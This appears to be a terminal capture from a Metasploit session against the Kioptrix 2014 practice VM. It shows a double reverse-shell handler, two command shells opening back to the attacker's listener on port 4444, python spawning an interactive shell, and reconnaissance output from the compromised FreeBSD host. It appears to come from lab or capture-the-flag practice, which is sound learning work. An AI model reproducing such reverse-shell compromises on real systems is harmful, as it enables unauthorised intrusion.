 kyle — root@kali: ~ — ssh root@192.168.0.102 — 80×24
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "Connected: not found\r\nEscape: not found\r\n"
[*] Reading from socket B
[*] B: "LmFaI4owkVgZc6yE\r\n"
[*] Matching...
[*] A is input...
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.0.102:4444 -> 192.168.0.104:40476) a
t 2020-03-07 09:30:32 +0800
[*] Command shell session 2 opened (192.168.0.102:4444 -> 192.168.0.104:22559) a
t 2020-03-07 09:30:32 +0800
[shell ]
[*] Trying to find binary(python) on target machine
[*] Found python at
[*] Using `python` to pop up an interactive shell
[whoami ]
www
[uname -a ]
FreeBSD kioptrix2014 9.0-RELEASE FreeBSD 9.0-RELEASE #0: Tue Jan  3 07:46:30 UTC
 2012     root@farrell.cse.buffalo.edu:/usr/obj/usr/src/sys/GENERIC  amd64